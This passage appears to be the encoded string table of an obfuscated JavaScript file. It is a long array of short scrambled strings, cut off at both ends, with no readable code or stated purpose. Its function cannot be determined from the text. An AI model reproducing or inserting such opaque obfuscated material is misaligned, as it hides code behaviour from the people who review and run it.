cJ8oiW6NdSq','W4rbwSoFCW','W60dneZcJG','uS6iZPtoOCYq','WQ0Cg11A','WPtcJmogW6JdRW','W7CKhmk2ia','4lQ64lIS4lQ64lUG4lQX','x8oWueFdLG','WP4oWPldQdm','aCkSaa/dOq','WPWRWPVcUca','WRBcL8ozW57dPW','AhhdGaVcTa','cSoCACotvq','W5RcLcq0mW','W4dcK2OvFW','W43cSL0vFG','eCkmbHq0','ybRcLKen','WQ7dSmotrca','W75TCrRcKW','WORdIdq','oLRcLG','W5BdJ8koWRxcRq','WOBcKZ05na','gSkFx0Tf','W4isWQfvqq','mYCQW6Hq','24Sz2P7BV9Mu','rHejw8oK','W7lcQZeBW6y','W4BcId40ja','hMhcKviN','E8khWPBcR8k8','E8kUaqTT','BttgR8oqWQe','dGBcH8ksW6G','WPHAxgVcKG','W4JcU0ifzW','W77cQmkw','4lQ14lQo4lMA4lIt4lUT','wCoXv1BdVa','E8kcW4xcQCoK','WPNcMrmwCG','Zi3mGC2fZjVnRa','w3axWPfN','WQ3dH8k/r8o6','W5Lei1FdGq','WRe0yXD1','rHepuSoS','W5KkoLhdNq','W6RcJCoLywG','2ytARDI42AJdSG','nCoCCmkBW70','WOBcVeSzBq','p8k0W6DjzG','cSkheSkPqG','WRmnWOZcNxa','W54xuCkXcG','kCoAAmkiW60','nsdcNeFcOq','W6pdMmkFdvy','uCo2vLBdOa','vs5oW4jR','W6nkFtvY','W4j7WPy','WRieqCkjEW','s0q3WPhdRG','W4bUW6dcSwS','W79rih0Z','W4lcUKOzEW','jSo+WQWzyq','WP/dGcRdSCkO','6zIx56AW5Q6Z','WQ3dGmkjW5pdTW','qCkxymkjrG','W5DiW5FcQ24','hSkzjCkCca','jY/dHHhdRW','WP4UvCkKtW','aYxcTK3cGa','WRFcNejBra','WRiKWOVcLwK','W4uEW4NcVG','W6Hvo2vH','W5NdKSoiWRhcUG','WRtdImkl','n2hdGqZdKG','W7viW51TWPK','WQeVWO3cSgy','W5OEdSkTbq','7iIp7iQ87jUQgq','WOVcP1OFEG','WRXrbCkFoG','DcdcSfRdUq','brH9W78b','xCo4wCowWRi','t05pdCkK','CuFcT8k2xW','0O/rOTgs','WOhcNmooqWu','W7hcMCkLmNe','i8o4WOS0WQK','CSkRWR13mq','Cmo/zG','FSkhWOirAW','WQRdRCopW67dNq','rveYWP7dQq','WQjDkuJcNW','W5n7WPFcOCof','ymoEWOJdPmoQ','F8oMWOTYW7u','mSouW4zjDG','4lMD4lQJ4lM04lQ74lMw','W7hcUSkhWO5+','WPTjW4BcT20','44ke44kN44gS44gE44cD','WPZdKSk6vmo1','egJcJSkEW7S','WQ/dRColW5hcOW','WQbydmkjyq','4lU04lIk4lU14lUU4lMi','W68rabyn','W6auW5JdJX8','jCoeWOyxkq','WPVdIsldQmk8','WRpdOSkoq8oV','W5JcSv0gyW','q8oqrwBcSW','W6FdS8klW41+','WRldUCklB8oQ','vq5BA8w7','WRFcL8oVFMO','fSo6o8k1da','Zi3pGC+qZ6JnTW','WRXrbmkEDq','WRBdLmkvW5RcRW','W6TrANv2','n0BcIKno','WPyfWRXA','fwD2kSk+','eNZdNKlcMW','WR9ffKXv','g1q+WPBdQa','W7VcI8kQyI0','WPJdJSkbmmkX','WPBcKq4wDa','WRzeCeFdJa','WOWxvCo/dW','WPBcISksWRFdRG','mLpcTSkUwq','W7KxFqxdQG','yCkpW57cQCk/','xCkxaGv1','W4j5WOlcVSop','CCoeWPSzXzG','W7VdV8kxWQqU','Zk/dN82gZ5poTa','WPecWPZdQIW','WQtdHCoWxSo6','jCkXW4yZW6e','uSo0WQvJgG','jLrEfSk7','fCoxC8kgcG','CSoVWR1aAq','kdVcIaxdIW','p3NcHGtdIW','jSoTW7Xppq','phTklCkK','qaPgjZe','W64AW7VcRLW','i8k1W5i','omk3W4PSW7S','W7RdU8kbWP47','dSoQDCkUW6a','W7ZcK8oRzwG','W6iqmuRdNa','WP1xb8kHvq','W6iliuJdJW','W5fTWPFcV8kw','qhVdML7cPW','WPhcMKaCDq','wZRdIq','W4aEvSoJlq','uCkhWQKWlq','WRykpeVdIW','WPKwsJf9','mmkKW5SLWRu','WRHvW51kuq','WP7cKGu','W7mrrComEa','W4NcIty','xt7dImowW7K','WQKcW4JdLqe','umkjAmkhaq','WR0xWPRcI0q','WQu5WP7cTgu','sSkqbrD7','W5Hhlr/cSG','b8oxn8k2nq','WRldU8oWW4JcGq','WRzXDCoXAa','WOZdHCk/zSoN','x8kwjmkeeW','WROBWOxcHe8','1l7wK9sH1i0G','W7VdQSkeWPLG','rIVcKmolWRa','WO4lx8oLbG','W4XrW7SmaW','05/rLDkm0iio','WQeOqmkLba','WQlcUSoevc8','W5PUW4/dMr0','mmkJkHVdOa','W4BcTuatBW','W67cS3XwW5a','afJcJ31Q','umoDoSkDra','WPm6W4tdPmkw','yItcHrJdGG','0O7qNDgr0zpsKa','d8oKA8kIW5O','WOldRSk1BmoB','W6JdMmkgWPNcRW','W7WlwCoLdG','uLjpemk7','WR/cQCouW4j+','W60YFcnB','gmoDwL4K','W7VcJmo5kI8','rmkgcL80','W41MW65lWR4','edqAWPDR','xurjW6Wh','m8kZWQWgDa','lJZdHb/dVq','WRhdQCoy','WOuBi0ddPW','WOebWPxcOxK','W77cUCkbW6NcNG','W7RcHSoQfCkR','W5RcGMtcTCo7','ew09WQpdPq','W7/cJ8olWOVcVa','W6ldHmo9FMK','WR8ChG','WRBdGSkjWPldSq','WRJdQSkD','nIxdKrNcOa','afXc','WQBcH8ojbLy','WOJcIde0pa','WRVdISkdW6FdOa','WPaSWPFcTKK','W6dcNmomWP3cSG','05ZsTToJ0QJsOa','sSoFpmkqeq','eCokC8kAfG','W5tcNmkoWRxcSq','WPVdM8kmymoL','FSkcW4BdVCkS','bbnkA2e','WRSJWPhcVge','rINcISkcWRa','vePnWRKs','W6ldM8kEdaG','W7tcUSkmWQ3dHa','kulcJ1zR','nbBdV8oSba','W50ogZtcKG','W6OsbaKy','4kAE4kwYWPZdTJm','WOBdHItdQ8k/','gKhcSw8t','WRNcP8oqW4vN','l0dcTmk4xW','W7pcS2buW4e','ZPZpNmYZZyXl','nYNdHKlcIW','WQpfU8kuWRvH','m8kWkr3dPW','h0D7WOtdQa','WRKmBsq9','W4hcHfGoW6u','WPWqW5/cS3W','vs1sW5qX','ACksn8oBWQu','W5b5WP7cU8oc','W5BcUCkDdxu','W5rnFWNcSW','oXRdTCo+bW','W6jyW5RcMHi','nNldLGtcVq','W6SFkwOT','W5DSzd1B','WPauW7vdsW','FCkhW47cNmkT','WQZdImozW5ZdVG','WQfvyqVcNa','gmoSaWBcOW','ySoKWOTZW6S','afNdP0FcOW','WOWaDfxcSW','W4VdTSkkWOi6','uHNdRqG7','leRcIfen','4ks84ksw4kAc4kAD4kEb','WQJcPtaKsq','WQpcG8oxWPe','WQVdISoWW5VcQW','WRNdICk/itG','BJhdLXNcUW','W7xcRSkAggi','WQWmDcaP','mSkZWR0wmq','FmoGWOTWW7u','WQaGumkPtW','W6j5bmoWga','mSokASkDWQm','WQBdPSkbW6JcHq','FXFdP8o9ga','WR8ukX7dMG','WOGgW5dcQx0','lsNcL0xdRq','W74jbGGp','WPtdLd48pG','WOm4WOBcUMS','WP8Kyc5u','omoBA8kBWRW','ESkwW4PylW','W7/yRDMk2i/yOa','p0xcVuKK','WOaGtCoGyW','4ksDW4pGPQtGP4JGPPq','W67cThbmW40','CN3dMr7dOW','WPddM2mJyW','eSoQA8kmW4q','W7/cS8kEsNS','2yxARDI126lBVq','W4juW4y','rKdcU0TP','WQ/cUCkrWRtdKG','qdzCiIa','gXbgjcq','m2hdLf/cNa','W5RcKwxcTSo7','pSkXFHa','WONcKSoBW6pdQG','f2FcN8owWRe','W6foWPBcKmoI','B8oHW7rhmq','W7NcLSoTamkN','W5KqpLZdOq','WOnQWP7cS8of','z8krW4lcQta','W5GhWRXEsG','WQ3dVmoiWRq','fINIGihcIq','yCkmymoqW7a','jw1pfSAm','WQFdGSk1fCoj','WOJdI3XLAa','W5ZcVubgpG','0kldG9kF063dUq','zSkOEXJdRa','44cv44oe44gW44gf56g3','FmkgWOBcU8k1','h0mOWOq','4lMU4lIg4lUU4lMS4lIx','cLqYW5ddVG','a8oCj8oova','eK3cQKb9','WPC4W5ddSSop','jgddKelcNq','qdxdMCkcWRm','W4rSWOBdR8ku','W77cGSklW5RdSq','ESkwWOeEAW','W5xcOL5rW4S','W7PUW4TxWOm','WROrvvDy','ECouF2ddHW','W5VdRSkeWOm7','0zrO04BrQ9oZ','X5OKWPdcQSwL','WPimWORcRMNcMmo3j1q','WQxcHSkSxmo4','ACo1W65viq','WReBWPRcMKm','04dsR9kN04j+','qW0leSkS','W7dcKmkzghO','W58bddtdKq','W6ervmoh','bGuEW6jn','WRddVSooW7pcNa','ZjNpUCYBZihpHa','gmkKcKpdQG','W7RcTSkhdZa','W6zjW4jRWPK','W4ZcOeeCxa','rGztlY0','jedcKG','WOFcJYe1xa','i3rum8k/','FmkiWONdVCkR','yGddSSoHgW','W6xcSeW2Eq','urHnW7uE','26NyVrdyUnIH','W6ZcRN0yWOC','uLvEc8kZ','DSoXELRcOq','4kAKbEcMH+cKTmol','Ah7dJbZdUG','W7CmpaJcGW','4kE34ksRW67GPiFGPA4','bYDDdxS','fe3cOW','W7dcP8owW4fP','5PYM5OcG55IL6l2e5O2p','W7hcImoiwXa','WODmW5VcQ3q','WRRcICoJzgq','W4awqSkSra','WOSAWOldO24','WRhdR8kBtmo8','WROVWPHwvW','CCksWPeEda','W6LuW4VdKvm','W4vgAbNdUG','xwxcJmooWR0','W4z3yIby','WONdNqRdOmkn','rSkmW4/cTmkQ','xSo+W5fSoa','W4zuW5ZdVHK','WR/dG8oGcCoV','mqFdP8oGcG','W4LBW5/cUte','W5iggY3dNG','WQqjWRzEEG','W6hcQNW','W43cIxiMoq','WPBcJmoAW6ldRa','bCkcW60kWQO','W6mkjWJdNq','dmkGdWFcVW','W4yTmcPo','W5qyWPC','y8kajsvA','jwFdKrVcKq','sSkzySkdha','wvrDW7PE','W6/cVq4ABW','aJ7dOvJcNW','W5OeW7yjeG','WRzezHxcNG','WQJdTrNdJCo0','W6ZdQMTnW4G','W7iNw8kUxG','zx7dJb3dUa','W6abpuldMG','WRddVmooW6RdHW','WOVcP1Gx','WQRdJ8k3umoX','W4CQEmo7zW','WOldGNddSSkO','WOnwr8oMea','W5PdsbpdNq','ywBcLf7dUW','WQuthSoNrG','W6hdUCkeWOvW','oIzXW4GA','mchcI1/cPa','o0SHWPZdVa','WQbhW4HVWPK','zGNdH8ksWP8','W4qyW5FcOW','WOzbwgVcGa','AmkApCoqW7G','WQSmysSP','vb/dUL0/','b27cG8krW6y','WOSoWQbsxa','itRcLL7cOW','cmkLbGFcSG','W7ZdTCkPWPGP','wJtdNmolWRa','zSoDD0FcVG','WRDvW4pdLby','64UQ6RgA66wJdUYALG','sSo6sLldPG','W45vW5ZdOJ0','WRyKWPVcUca','W5pcImk+jG','WPJdLCkmW6FcRq','W58bdtZdGa','mI3cL07cTW','mSokDSofWRq','W79xihyR','BCo3CrtdSG','2j/BKX7yNnQ1','k8kpA8kpW7i','W4nzvCoJaG','WPahWQTdeW','hCoqp8kkxG','aWy4WPZdRa','W4PNWPVcVmkw','WQ8xAZzG','W5NdKCkbWRBcPG','za1ztwu','xmkvnxuG','0z/sQ9oA0yJrUG','W6uzW5NdKXq','0yptNncQdTkv','qqOiuCo5','lCoxW51vDG','WOzcwhpcIW','BmkuWOqrmW','W4JcU0mazG','W59qzb/cOG','WQxdN8oZrSo2','W7fvoh0K','WR7dGmkjrSoU','W4pdV8krWP41','4Okx26JBNnITma','W4ldNrqbzW','W6bwW5JcLWa','hfvaWQSB','WPStWRPsqW','uCoWueFcSG','WQVcJmoWxrq','2ORAGnUqWP/ATq','WQC4WPBcR2e','j23cLvvP','c0xcTLW0','aLi+WOldOq','zvZcQCoVgW','wW1gzIC','WRGWxSk4Bq','wfHypIC','E8oiW7lcM8oX','W5GBds/cIq','WPxdJSoTW6JcSa','57Q457QE5lUn5yUd772N','mHldSSo8aG','W7/cKCoLC2K','W60qoKddNq','WRZdGSk7xSo2','WPmNW4pdOCkd','W6pdTmodrci','dXrAiIa','W6VdJSkrrrW','W4OZlt1F','is/cL8k9BW','WOVnOC6bZRppJG','W4hcKJZcSxa','A8o0WOHXWRO','WRmRWOVcUdO','WRLQWQZcSgu','bmoyiCkuaq','W5quW5JcTdK','psFcHqpcUq','W65BmMPJ','hL3cGvCu','hK7cJuOb','W5a2EcrB','oZlcN0pdVq','W53cSMriCa','FJJcGWddIG','kCovW59mAG','WRpdPYWlWPa','f8k6sutdPq','W5nJW4jrWQO','W6TczH/gTG','W6SCbXya','CXRdLbna','W63dGCoxvba','kgtdMvJcGq','W4HpW5BcVNe','W4LrWQBcP8oF','W7/dM8khWPVcNG','l0NcQCkHca','W6XeW5rHWPK','qmkxz8ohwG','WQKeAIj0','WQddJCk7iZO','W7ayW5xcQ3i','WRutWPG6W5C','WOapWRPyaG','aWejW4Xg','2O/AVDM92jlzNa','WR4llJWZ','gSopnCkFaG','WODaWR5fsW','ZjhmH8+vZ7NnPq','7kwMuE2BRoYEV+2vGq','W77dGSoNjdq','B8oOW7mzzq','WRe+W4xdUta','ZzppNHxmNm+w','vrOiltG','ymoUW7fiAq','W6hdQhn0W6C','WPjfh8oIeq','WRFdQCopW7/dIG','W4GqWPNcQgO','WPuZvCkKqW','W57dU8knWOe3','ASkpCmkBW7u','jYZcKe7cOW','WRyUWPBcVg4','WReNA8kQtW','sLFcKSk2Da','WQ5ZsmoZ','W59kyWBcTG','WPzFWOhdSsO','idBdHb4','kmk/WQOrzG','DSo7BrxcSW','jtjoW5eQ','WR9mrvLb','WQKaFcX1','WOPpgWBcVq','WRNdJSodcey','WQi5WPtcUca','WQVdNmkmW5RcSG','E8ownSouWRy','mdlcHrBcPG','rGrqy2y','E2RdIbVdOW','WPhcLHqwjG','W7WqW5e2WPC','W65mtGm','WQ7dTcWyW50','WPZdOa5jja','W57cNIb7oa','CuBcTCk9wq','o2BdIbhcOq','p2tcMKtcHW','W4rvW57cT28','F8k7W6pcTmka','W6SzW53dMX8','W4eoqmocza','wI/dLCogW7q','W7/dN8o5W7rI','W4y0WPFcPmot','FxBcNupdVa','W7/cGrxdJSo2','hw7cKmkxW7O','7kAK7zs87iwf7jID','fColoSkvdq','W7SgxCoDkW','WODuW53cTJ0','WQCTWP7cR2u','xazPW4lcOW','fCorjXCs','WPb5kcCk','rxqhWPDL','W5/cNaWsDq','vWKOWOddRa','W69oW4X+WOO','W7SBxmohCq','W6fnW4XQW4S','omohyCkAWRq','bc/dLCoAWQa','W4ZcT8oEEw4','mSouW4ziDW','WQ/cGc4HEG','WP9aWPNcVIS','m8kCW5GpWPe','W6JcMmkLjt0','lrZdSSoVhW','W45sw2JcGW','iZZcNa','mSoIk1ldOW','W7PCW5JdKXu','W5rovGlcUq','W4JdK8kmWQJgOq','bu4gA2a','nSoaBSkaWRG','tKqslt0','qSkodL55','W61QW43dTZu','qSkqbrCU','nmoDymosW7K','WQPzq8keiW','WReuWQjwXkm','W5D8WOdcU8kw','fJRcNfJcVG','WPD3jxSp','W4LiW4PwWOC','FxldIv3dUG','nwFcLuFcHW','lsddTSoVca','W5fBW5BcV3O','W6nmW47dNb8','4lUS4lIF4lIJ4lIB4lIt','bmoypCkhxW','d1ZdTavf','WP7dHYtdRCkI','wJjcW4q/','26FzQmoe2AlzLa','W7ZdJSk0kYi','rKRcS0LI','WO0nbYxcNW','WR4ukX7dGW','W7iGqmoGtG','lCobBCkkW70','W5rgW5DYWPG','AuVcVSoIwG','b0ldUKfV','qxawWPzN','W5pcLgxcPmo4','bmorACotvW','W7pcMCoNdmkP','2lJBJ9Ua2z/zRq','W7/dUSoeW7NcNG','W7jZgSo0hW','WPBcIqvizW','z8oWA13dVq','WQ8xytn2','zCo4WP9WW6m','zmoTWOD1W6O','WP3cICobrr4','W4akgJtdLa','WQ/dOCogW7tdHW','W4hcK38ZFW','BmkDmCkfWQy','W75HzYBcMW','WPHwugtcHG','WRyKr8kJwa','WQxdUmkaWO03','W47dN1bDmW','yWFdTCo+cG','WPfoDqdcTq','gvmCFgC','WPynctxdHq','DXRdIrDo','FSkcW4/cSG','jhvZnCkE','o8kTirldVq','W6NcSvzIW7e','aaayW6Cr','W5bxEqJcPa','W6NcUCotdZa','WRNdKmoxW5ZdVq','rxGsWPi9','W6P/W4/dRIa','W458W6dcQ2G','WPreWOVdP3y','WQxdP8ooW67cJW','DMJdIXpdOW','W6raWO1HWPK','XkpcMCAAW73cSG','a8oswKmL','WRPvu1za','W4pdGdq6pG','4lQr4lQp4lUi4lUU4lIE','W4FcU1Xnkq','WOldGJ7dOCk7','W5zKW550WQi','CbpcLeuu','W77dP8otdNK','hc9j','wLGoW71f','W6mhFhSV','tmo8sL/dTW','wspcI8obWRS','FSkqWObyiW','WOJcICogW6/dPG','W4KVwZHj','pdBcN1ddVW','oSk5W64dWP4','WOecWQRcJ1C','WQlcGCokua','w2ddLmolWQC','WQxcNmogfqa','2BZyOCkv2jpASq','be8czwy','W4xcNCoMDMm','m8kRjapcPq','jtjoXQOU','d0lcV0r8','WQ/dKSk/ot4','W7xcPCksrda','CSoUW7fgnq','bMZdH1/cLa','uCo0ueFcRW','WQJdImkuWP/dOG','CYVdHb7dOq','W49BW4BdUgq','WOhcJSoCW6RdQW','W6FdQSoiWPqX','mSkLWR1DzG','4lQW4lMw4lMy4lMI4lIJ','cWPtW6jp','2R3yLnUU271t','W40YyZXt','h05SW4pcVq','WQCjb8khlG','W6nkW4fRWPK','W5OHox/dLG','WOJdJ3XHpa','ymkxW4RcS8kT','W79vnsL2','W5eow8onFW','W4X7WPxdVCke','2BZAMDI+257cTa','WPJdOr5EmG','WRxdRCocW7xcHW','W6WbfaKA','W6xcQxTxW5y','W77cVmo5t1W','WPGbmbxdPG','W418W49DWQ4','dHZcTgC','WRldJmklW4ZdTW','z8oQEKddSG','07hsM9kC0ixcVW','A8klWRSmnq','z8oZW7uAAa','crBdTmoNdq','WRipwSohCW','W4DAWPFcQmoB','WPRdNWmsyG','WRhdVCocW67cHq','FX/dNbva','W4HiWOJdUh8','jUkcPCk9ghS','WOVcQSo3zcu','qHmlw8oJ','FmooW4lcQCk8','W5/cU8kbbMO','WRTDrh9g','W74ysCkXlG','mSkwWOeFlW','W7zaW59TWO0','xLrgW7mh','W4rvsh7cGa','WPuStSk1yG','nmobCmoeW7i','W47cLd0Hnq','nJlcSgFcMW','W60qoXVcKG','W6vuu1ft','WQZdRSohW6NcJW','zKBcQmk6wq','WO/dGSkuW5RdVa','W6/HUk3dK8w7XQa','aKxcRKaU','W5boDq','rHrrbIu','gSk1rGlcRW','rL/cUurI','dKCPWRFdVW','W6uqnKJdNq','44cr44kI44kO44o544cs','W5mbbZNdLG','2ipAL9Qy2A7dTa','o8odW43cTmk1','B8kaaahdSG','W5ZcK29Hzq','DSoXu0hcPq','is3cM07cOW','l8okjmknW6e','WOJdIMKMja','CSoOW60AAa','W6pdRmkCWR3cHW','rfvnWRKp','BLJcJe0u','W6BcQgTvWPK','unIq2jFyV9Un','4ksG4kAKWOVGP4JGPPi','qf0ojZ0','WRdcNmoovaG','guCTWPNdUq','BKRcIaqp','ymoPWPH5W6i','W5rxDupcOW','gColxKCI','W5NcOeCEFG','mbldTmoQlW','mSocDmkgW6y','WRtcImk5owi','WQ9xW4HNWP8','WQPtrGyi','BCkfWPe','2PFzSnIt26ZyKW','WOeZuCk3Bq','W5uPW6/cKfa','C8o0WR3dJIa','Z53oLS2vbm+D','WQjzaSkCoW','EMFcIL/cOG','W4emlt7dTG','WQflW4/dJby','vmo6ta7cSq','W7BcOMSwW4W','WPqfWRWzrG','W7CmdSoeDW','f2FdONdcHG','E8oojmkQW7e','WQVdM8omW4LI','W5ubW5xcRM0','W5XtFaJcOW','xCoVx0xdTW','W6iuW5JdKXq','z8k+DuVcOq','WPeqWQjEwG','dqOyW6Hy','WQinWQTtrW','WRtdJ8k9jtW','mIldGtxcUq','5zkm44cJ44cJ44c044kj','W7KjFuBdGq','WRufWRXosa','WPeTw8k1tG','beKRWPxdOW','W6ZdRSknW4PO','yCkgW5/dOmoO','WRVcR8kCbh8','W5e2Aq','WO7cJmwDW6JcPG','ewJcLKdcOW','WPxdQfWvAq','pmkLW4fgEW','FmkkWOVcQCk4','W6bCWPFcMbu','bvj2WOpdUq','WQ7dSI4jWPe','gNLieCk+','WOVcSKCCzG','W5RcNdCHBq','W6XkW585W4G','bCouFCkqcW','ySA2XOleLtO','pHFgT8oJsW','aSoXx0hdUq','W5/cLbiCBq','rbejtmoJ','g0vEbSoV','FCktW4RcVSkW','W61ipMSJ','WQVdVmkBWQVdHa','W4j5WOlcT8oy','aSkeCmkxuG','W7xcMCoSzgG','g2VcGSkAW7G','W6hdPCo0vNq','WQRdVSoeW7tcNG','WONdGdhdP8kI','WRJcJCoVy3G','W5hdNYmgzW','W5b9WOVcVSot','W68inKtdNa','zmo4WPTSW6S','rKpcVen9','WO/dHsi','W69wW4tdMr8','WPTacmkXvW','W7lcU8kBhIO','W5KbjXpdMq','mb7cGbj2','jMTFcCkq','W7RcHt3dIokcIa','vKPD','pgtcH1uN','W4SDWOpcTgK','W7X1aCo0gW','WOyfWR1uxa','uCoyuKFcLq','W50To1xdPa','W6JdGmkxdfC','WQNdPCobuYi','fColo8kwaa','WOKDW5dcQxW','W5q2W4VcPN0','4ksj4kAUs+cLI+cKSa','l13cGa','iSoPBexcSW','2kxBHnUy2Ab0','W6eu4BQqW502','WOPhEr7cPW','W4ldUvfBW6S','kmogFSkmWQ4','DXPtkre','WO/cNHrtBq','Ah7dIXZdOa','W6FdLSkhtfu','p8k3WO0Fka','p8kWWQqezq','W61OWPhcU8of','WPOpWOldRZ0','WRpcLSoQg8kO','WOChWRTfrW','WQJdKCoIW7dcRa','WQddP8opW6NcNG','W5Wlx8oY','ySoeW7vnoa','sSoMuuhcQa','pK7cLeuo','W4yohdxcJa','W50xuZSX','jSk3WRmCyW','44k744kX44oR5lQp6zE3','bd3dMu/cOG','bH1na8A1','WQVdMCkCWP/dVq','W5nuW7FcUvu','4BMVuLeyvG','s8ojmSkxaa','iSkKW4CPWQ8','W6KGwmkPtq','wCoNEuhdSW','tmkwaa','xSoytaHN','oSo0W61foG','W67cRfrzW4C','smkskrXS','WO/cKCo+','W6TvpG','dSo8DSkJW4m','amkNhKRcOW','oIJdGf3cPW','Cm68ZjRpTCY2','W4BdILzcnq','W6fbqINcVW','DxVdJX/dUNaTW7bAW57cUmku','p8kRkXVdVa','ew7cKmksW7O','WPpdPXHeoa','jmo6WOSAWRO','wLHsW7Ll','iN7dHXFdOG','0PprITke07NrMa','WOC4WPBcR2e','dLq6WOBdRa','mSkkW4dcTSk8','hgZcNCksW7O','W5dcJdRdSCk6','W6hdK8kYW4nR','WQpdISk8jJ4','W5hdKSkpW7RcUW','wayEAZO','ZitdVm2kZQNpLa','xH7dQbXI','WRKmyIK+','B0BcPSk8rq','uLvkWRHC','gLmdFge','dCo3tCk+W6C','W6LlW4xdLZG','qHmlvCoK','nGueWQLJ','n8kNkW7dOG','e3VcUhrQ','W5lcM33cSSoN','ceK3WOxdOa','W44HW4hcR30','W5ZdTSk1WOyA','pahcGe3cGW','W6uDW5BcSN0','mSoUzXxcPG','nmo8WOzZW68','W50ectpcKG','avaCEg0','rKhcV0T3','WOOBgY3dKW','W73dQCkaWOuF','W4ZcNIe2iG','dGBdV+g5JWu','W4XJWPFcUmkw','xX7dUKnN','wCk1uftcSG','qaXFCxq','W6ZcMComWOVcOW','W4tcLruaCG','utfdbaq','WRdcKKahyW','iCkMW44ZWQG','WPfzmaBcTG','4lMk4lMq4lQH4lQg4lMb','ESkjW4GkiG','WRDsurHD','0kZrRnoU0j3rJa','lWVcVq','4kwC4kAh4kwC4kEY','WRXkyrtcNa','Emkrarzh','WOvbudxcGG','W4JcVeSDBW','W58fu8oauq','BCknWO8qmW','W7aiaWWf','WRHqyrtcGW','W4etzJ9+','WRalic52','WRSSE8kPCG','W6jnWORdNqe','W5OCqG','WPZcGxv6BG','d0lcUuL7','p8kGWOSNWQK','W6ukpg3dIq','uqvgCxq','W6v4gCoXba','5lMN44gn6Acw5BUI44kW','WOxdPXLhmG','CfRdKfhcNq','W6r8W5hdQ2m','y1ZdQSoNbq','WO1MmdLt','vxvuWOCN','W58mcs/dLW','WPFdJ8kCWRxcRW','g1q+WOpdVG','4kwv4kwr4kEIuocNOW','W6GFW4NcI1q','kepcI1nn','W7WCqKPv','pSoxCmoeW7u','aqOjWR4z','WR3dTJLlW5a','fmolwuSN','nHFdSSoMuq','jCk8sY7cSW','WRerlIjH','W7LsW4VdLfm','gY5cW4i5','WODrW5OSCW','56c26kUP44ck44kU','W5mbhgFcKG','jIVcIXpcOa','galdImomdq','W5eTlNBdOq','AwBcHKddVW','WO5ou1PD','W5m0ArLk','WPisWQDbtW','WQaGumkPxW','2j/AIctBG9Q8','W68mbH0','WQBcQmoIW7xcHG','W5WlvCoIfa','vSk1sLRdTG','4kAW4kEa4kAUn+cKMa','4lIe4lQQ4lQA4lIG4lMS','W5OCqSo4aq','sSk1t0BdTW','gIJdKrxcQa','bXbkWROB','au0kCNG','kmoVW7jima','WQRdP8opWQdcJa','0zddG9kz0PZsLG','W7CNWPJcUca','W5iuW4VcQG','jSoscCkBea','W6JcUv8vwq','W4CpxmoDzq','urNdTHuI','4kA34kEKW5pGPB/GPze','W5tdMCkgWR3cQW','W4DcW4jfWQO','WQZdJSkQDSo3','vWhdQqS9','W6jYW4RcRZe','WPPTB1D7','WQNcMHiAya','W73dN8o+XQC','W7baW4nNWO4','AmoMtLldKW','W5ujW7dcPLm','W4SpASosna','W6rCW4pdNrS','W4CAdsFcKG','4lQ84lUN4lI64lI54lI4','W4vkDqNcPG','Zj/oNmknZRhmQG','WRldVCoeWRRcNa','WRijvXbP','WQ3dHmkXqCo6','WPTsWO/dSI8','ESkkWPWDnq','W6HHbmo7sa','WQZdSY0iWOO','vmo6taNdPq','i8kNWOyJWRq','W5/cVbLdoG','WPHpiZlcKG','ACoLW6Xfoq','WRJdNSkAF8oP','5QAu6kQM5lUiW5LW','uGjFiJG','W5nKiNKo','W5ZcMIiLnq','WQObbXHh','WQSklHzY','W6jBgSkgzG','W40JptHF','C8kDW5u5nq','W5uabs3dNG','W6ZdS8kt','jtRcNeRcUq','W5ZdR8klWPa5','WOtdG8o4W7tcSa','WOKmWP/dQJm','A8o1p33cSW','W405DtXr','W4j6WPK','W6vKW47dUtq','W7j3amoUeG','uaGvvSoH','WOFdGYlcQCk6','WRVcPXCeua','zSkkW5JcS8kW','rWPzide','ncZcNfNdOa','W4uXyYPo','WPhdNWeDyq','WPmdzGtcSG','FCo0W6Tdkq','n8k7W4q0WR4','W4qAdZZgVW','W48Yqr19','F2JcGrBdVG','WQizW6/dLH8','Emk+EuFcVG','W6NcM8kbc3q','BMxdGuBcQW','W4baWPNcOxa','WOr+Fe1D','W7i4sqXC','44c844cr44cX44gF','h8oDrKi6','h8kxFCoD','W5ufW4VcQhi','tWGmu8o6','W77dJ8kSWQ7cSq','W55dsdpdMG','ymojA8khW6a','C8oQWRnhoW','WROCwf1h','rWyOWPhdOW','wmkajcPY','W6zxW4jPWQG','urCEAYa','uhtcKSkC','W54wrCo/aW','W6Dfysn1','WRGzWP/cI0m','W4pcOfOama','WQRdMmk1','W7hdMmkjbH4','W79ejKVcJG','W5NcKmoorwa','fcXoW4aL','WRtdN8oFz30','W7PCW5G','WRy+WPBcTM4','kIhcL07cRa','W5ZdSCkJWRtcHG','peJdIXvz','W7ZcKmoLy2G','kLBcT0KN','W4GEjepdPW','evfEa8kM','zSozW51iCq','mCoqW51mDG','W5/dI05ljG','WRpdLsJdS8oI','qxBcHCktW7O','WPHypMJcGq','W4tdRW4DAW','W5/cGSouWRBcTG','pe7cJWHa','wmkxW7/cU8kW','W57dMSkBWR/cQW','auqnW7Tf','WRLxyaVcMq','W7RcL8kChwC','W4KvW5ZdVxu','msNdLXtcQG','W4lcJdpdQmkO','67gm65gG7js47iEg','WRtdJSojwGO','WOm2FIfB','WQXxW4pdKby','243zKCoU2yNzQa','fWWCW7Ty','WQ7cKmkmW43dVG','WO5RWP3cQSkn','W45oWQhcUCod','4lML4lMx4lMy4lQ44lIT','1lBwITsF15hxJa','W7/GPzdGPyLL4ks1','kmk0WQOAAa','qCkVhL7dVq','vSk1wLRcSG','WQFcJZa7Bq','WOCVxCk0wq','l1/cLeeo','W4a4FYrt','wI/dN8osW6C','W69CWPdcMH0','t8osW4LceG','W6/cS8kdvcW','WOCoqWj1','1BlxQ9wN1ia','hbZdGSoCbG','f1TAf8k4','W6NcQx1DW5W','FSkmW5NdVCkC','WQCMWP7cOdO','gmoCoSkuda','W5iIDt1d','nmk6W5GJWRm','4kwU4ksbWPxGPkpGP4i','2QBzH9QF26NAGq','2RJdN9Uj2lFBIG','omoaASkAW6a','WQ/dSSoledi','4ksz4ksw4kAF4kEP4kEw','W654W5/cOti','fvvFb8kA','W6fbW59HWPG','W6Dto2uJ','mSkqWO0amW','Z6pmMS+jZkRnKa','zIdcNelcQG','WQ5ox05v','nmoFkCkkW7S','WPZcJqusCG','WP1tw0Hy','W6/cICkDa2q','W5BdMCotWRNcSa','vGldRHi+','WRNdGSk4xmo0','Zi/mMS2JfCYR','WPVdMspdSmkS','hczEWOOO','fadcILVcRW','r8orxNFcIG','W6NdRSk6WP46','W6HaW55HW4S','2jLt2QhBITMm','WRNcTmoqW4zQ','W4OJDsjj','W6/dHmknW5RdVW',